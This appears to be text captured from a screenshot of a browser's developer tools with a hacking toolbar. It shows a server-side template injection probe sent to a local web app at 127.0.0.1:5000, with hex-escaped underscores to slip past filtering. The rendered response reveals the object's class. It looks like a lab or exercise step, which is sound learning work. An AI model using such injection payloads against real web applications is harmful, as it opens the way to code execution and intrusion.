 Hello, <class 'tuple'> !
元素 控制台 源代码 网络 应用 性能 内存 Lighthouse Hack
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://127.0.0.1:5000/?name={{()["\x5f\x5fclass\x5f\x5f"]}}